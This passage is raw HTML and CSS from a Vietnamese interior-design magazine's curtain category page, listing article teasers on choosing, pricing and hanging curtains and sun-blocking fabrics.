.jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #34d364; background: -moz-linear-gradient(90deg, #34d364 0%, #15c6b8 100%);background: -webkit-linear-gradient(90deg, #34d364 0%, #15c6b8 100%);background: -o-linear-gradient(90deg, #34d364 0%, #15c6b8 100%);background: -ms-linear-gradient(90deg, #34d364 0%, #15c6b8 100%);background: linear-gradient(90deg, #34d364 0%, #15c6b8 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_search { width : 25%; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #011627; color : rgba(255,255,255,0.6); } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #34d364; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #34d364; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Khula,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Khula,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Exo 2",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="archive category category-rem-cua category-23 wp-embed-responsive jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://tapchinoithatonline.com/" style="padding: 0px 0px 0px 15px;">
				<img class='jeg_logo_img' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo"data-light-src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png" data-light-srcset="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png"><noscript><img class='jeg_logo_img' src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png"  alt="Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo"data-light-src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png" data-light-srcset="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"></noscript>			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-6548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6548"><a href="https://sofatoanquoc.com/sofa-da.html">Sofa Da</a></li>
<li id="menu-item-6549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6549"><a href="https://sofatoanquoc.com/ghe-sofa-dep.html">Ghe Sofa Dep</a></li>
<li id="menu-item-6550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6550"><a href="https://sofatoanquoc.com/ghe-sofa-gia-re.html">Ghế Sofa Giá Rẻ</a></li>
</ul></div><!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://tapchinoithatonline.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/ban-ghe-sofa">Bàn Ghế Sofa</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/goi-trang-tri">Gối Trang Trí</a></li>
<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-771 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/rem-cua">Rèm Cửa</a></li>
<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/tham-trai-san">Thảm Trải Sàn</a></li>
<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/mau-nha-dep">Mẫu Nhà Đẹp</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/trang-tri-nha-cua">Trang Trí Nhà Cửa</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/ban-ghe-sofa">Bàn Ghế Sofa</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/goi-trang-tri">Gối Trang Trí</a></li>
<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-771 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/rem-cua">Rèm Cửa</a></li>
<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/tham-trai-san">Thảm Trải Sàn</a></li>
<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/mau-nha-dep">Mẫu Nhà Đẹp</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503 bgnav" data-item-row="default" ><a href="https://tapchinoithatonline.com/trang-tri-nha-cua">Trang Trí Nhà Cửa</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://tapchinoithatonline.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://tapchinoithatonline.com/">
		        <img class='jeg_logo_img' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo"data-light-src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png" data-light-srcset="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png 1x,  2x" data-dark-src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png"><noscript><img class='jeg_logo_img' src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png"  alt="Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo"data-light-src="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png" data-light-srcset="https://tapchinoithatonline.com/wp-content/uploads/2018/10/logo-300x38.png 1x,  2x" data-dark-src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"></noscript>		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://tapchinoithatonline.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jnews_category_header_top">
                            </div>

            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_category jnews_archive_above_hero_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jnews_category_hero_container">
                        <div  class="jeg_heroblock jeg_heroblock_1 jeg_col_3o3 jeg_hero_style_1 jnews_module_6345_0_685c03d02190b  " data-margin="10" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -10px -10px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 10px 10px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://tapchinoithatonline.com/cach-treo-rem-cua" ><div class="thumbnail-container thumbnail-background" data-src="https://tapchinoithatonline.com/wp-content/uploads/2022/03/cach-treo-rem-cua-4.jpg" >
                        <div class="lazyloaded" data-src="https://tapchinoithatonline.com/wp-content/uploads/2022/03/cach-treo-rem-cua-4.jpg" style="background-image: url(https://tapchinoithatonline.com/wp-content/uploads/2022/03/cach-treo-rem-cua-4.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://tapchinoithatonline.com/rem-cua" class="category-rem-cua">Rèm Cửa</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://tapchinoithatonline.com/cach-treo-rem-cua" >Cách Treo Rèm Cửa Vừa Đẹp Vừa Đúng Kỹ Thuật</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://tapchinoithatonline.com/author/kienlongbank">Thuỷ Nguyễn</a></div><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/cach-treo-rem-cua"><i class="fa fa-clock-o"></i> Tháng 3 31, 2022</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
                <div class="jeg_heroblock_scroller">
                    <article class="jeg_post jeg_hero_item_2 format-standard" style="padding: 0 0 10px 10px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://tapchinoithatonline.com/vai-may-rem-cua-chong-nang" ><div class="thumbnail-container thumbnail-background" data-src="https://tapchinoithatonline.com/wp-content/uploads/2021/11/cac-loai-vai-may-rem-cua-chong-nang.jpg" >
                        <div class="lazyloaded" data-src="https://tapchinoithatonline.com/wp-content/uploads/2021/11/cac-loai-vai-may-rem-cua-chong-nang.jpg" style="background-image: url(https://tapchinoithatonline.com/wp-content/uploads/2021/11/cac-loai-vai-may-rem-cua-chong-nang.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://tapchinoithatonline.com/rem-cua" class="category-rem-cua">Rèm Cửa</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://tapchinoithatonline.com/vai-may-rem-cua-chong-nang" >Chọn Vải May Rèm Cửa Chống Nắng Cần Chú Ý Điều Gì?</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/vai-may-rem-cua-chong-nang" ><i class="fa fa-clock-o"></i> Tháng mười một 27, 2021</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article><article class="jeg_post jeg_hero_item_3 format-standard" style="padding: 0 0 10px 10px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://tapchinoithatonline.com/cac-loai-vai-may-rem-cua" ><div class="thumbnail-container thumbnail-background" data-src="https://tapchinoithatonline.com/wp-content/uploads/2021/11/cac-loai-vai-may-rem-cua-chong-nang.jpg" >
                        <div class="lazyloaded" data-src="https://tapchinoithatonline.com/wp-content/uploads/2021/11/cac-loai-vai-may-rem-cua-chong-nang.jpg" style="background-image: url(https://tapchinoithatonline.com/wp-content/uploads/2021/11/cac-loai-vai-may-rem-cua-chong-nang.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://tapchinoithatonline.com/rem-cua" class="category-rem-cua">Rèm Cửa</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://tapchinoithatonline.com/cac-loai-vai-may-rem-cua" >Các Loại Vải May Rèm Cửa Phổ Biến Nhất 2021</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/cac-loai-vai-may-rem-cua" ><i class="fa fa-clock-o"></i> Tháng mười một 27, 2021</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article><article class="jeg_post jeg_hero_item_4 format-standard" style="padding: 0 0 10px 10px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://tapchinoithatonline.com/cach-chon-rem-cua-cho-phong-khach" ><div class="thumbnail-container thumbnail-background" data-src="https://tapchinoithatonline.com/wp-content/uploads/2021/10/cach-chon-rem-cua-cho-phong-khach-2.jpg" >
                        <div class="lazyloaded" data-src="https://tapchinoithatonline.com/wp-content/uploads/2021/10/cach-chon-rem-cua-cho-phong-khach-2.jpg" style="background-image: url(https://tapchinoithatonline.com/wp-content/uploads/2021/10/cach-chon-rem-cua-cho-phong-khach-2.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://tapchinoithatonline.com/rem-cua" class="category-rem-cua">Rèm Cửa</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://tapchinoithatonline.com/cach-chon-rem-cua-cho-phong-khach" >Cách Chọn Rèm Cửa Cho Phòng Khách Vừa Đẹp Vừa Sang Tiết Kiệm</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/cach-chon-rem-cua-cho-phong-khach" ><i class="fa fa-clock-o"></i> Tháng 10 13, 2021</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
                </div>
	            </div></div>
            </div>
                                </div>

                    <div class="jeg_ad jeg_category jnews_archive_below_hero_ads "><div class='ads-wrapper  '></div></div>                    
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content jeg_column col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jnews_category_header_bottom">
                                    <div class="jeg_cat_header jeg_cat_header_1">
                <div class="jeg_breadcrumbs jeg_breadcrumb_category jeg_breadcrumb_container"><div id="breadcrumbs"><span class="">
                <a href="https://tapchinoithatonline.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Category</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://tapchinoithatonline.com/rem-cua">Rèm Cửa</a>
            </span></div></div>
                <h1 class="jeg_cat_title">Rèm Cửa</h1>
                
                
            </div>                                </div>
                                <div class="jnews_category_content_wrapper">
                                    <div  class="jeg_postblock_27 jeg_postblock_blog_2 jeg_postblock jeg_module_hook jeg_pagination_nav_1 jeg_col_2o3 jnews_module_6345_1_685c03d025505   " data-unique="jnews_module_6345_1_685c03d025505">
                    
                    <div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_4 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/rem-phong-ngu"><div class="thumbnail-container animate-lazy  size-715 "><img width="250" height="250" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Báo Giá Rèm Phòng Ngủ Mới Nhất 2021" decoding="async" fetchpriority="high" sizes="(max-width: 250px) 100vw, 250px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/rem-cua-phong-ngu-dep-6.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/rem-cua-phong-ngu-dep-6.jpg 600w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/rem-cua-phong-ngu-dep-6-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/rem-cua-phong-ngu-dep-6-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/rem-cua-phong-ngu-dep-6-420x420.jpg 420w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://tapchinoithatonline.com/rem-cua">Rèm Cửa</a></span>
                        </div>
                        <h3 class="jeg_post_title"><a href="https://tapchinoithatonline.com/rem-phong-ngu" >Báo Giá Rèm Phòng Ngủ Mới Nhất 2021</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> Tháng 9 26, 2021</div>
                        </div>
                        <div class="jeg_post_excerpt">
                            <p>Giá rèm phòng ngủ bao nhiêu là điều mà nhiều người quan tâm. Lựa chọn các mẫu rèm đẹp đi...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_4 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/rem-che-nang-cua-so"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="166" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Cách Chọn Rèm Che Nắng Cửa Sổ Phòng Giảm 80% Nắng Nóng" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/cach-chon-rem-che-nang-cua-so-6.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/cach-chon-rem-che-nang-cua-so-6.jpg 600w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/cach-chon-rem-che-nang-cua-so-6-300x142.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://tapchinoithatonline.com/rem-cua">Rèm Cửa</a></span>
                        </div>
                        <h3 class="jeg_post_title"><a href="https://tapchinoithatonline.com/rem-che-nang-cua-so" >Cách Chọn Rèm Che Nắng Cửa Sổ Phòng Giảm 80% Nắng Nóng</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> Tháng 9 18, 2021</div>
                        </div>
                        <div class="jeg_post_excerpt">
                            <p>Rèm che nắng cửa sổ sẽ loại bỏ được phần lớn ánh sáng và nắng nóng từ bên ngoài vào....</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_4 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/rem-che-nang-ban-cong"><div class="thumbnail-container animate-lazy  size-715 "><img width="333" height="250" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Kinh Nghiệm Chọn Rèm Che Nắng Ban Công Phù Hợp Nhất" decoding="async" sizes="(max-width: 333px) 100vw, 333px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2021/05/rem-che-nang-ban-cong-4.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/05/rem-che-nang-ban-cong-4.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2021/05/rem-che-nang-ban-cong-4-300x225.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/05/rem-che-nang-ban-cong-4-700x525.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2021/05/rem-che-nang-ban-cong-4-768x576.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2021/05/rem-che-nang-ban-cong-4-80x60.jpg 80w, https://tapchinoithatonline.com/wp-content/uploads/2021/05/rem-che-nang-ban-cong-4-265x198.jpg 265w, https://tapchinoithatonline.com/wp-content/uploads/2021/05/rem-che-nang-ban-cong-4-696x522.jpg 696w, https://tapchinoithatonline.com/wp-content/uploads/2021/05/rem-che-nang-ban-cong-4-560x420.jpg 560w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://tapchinoithatonline.com/rem-cua">Rèm Cửa</a></span>
                        </div>
                        <h3 class="jeg_post_title"><a href="https://tapchinoithatonline.com/rem-che-nang-ban-cong" >Kinh Nghiệm Chọn Rèm Che Nắng Ban Công Phù Hợp Nhất</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> Tháng 5 24, 2021</div>
                        </div>
                        <div class="jeg_post_excerpt">
                            <p>Rèm che nắng ban công sẽ giúp hạn chế tối đa những tia nắng chói chăng của mặt trời hắt...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_4 format-standard">
                    <div class="jeg_thumb">
                        
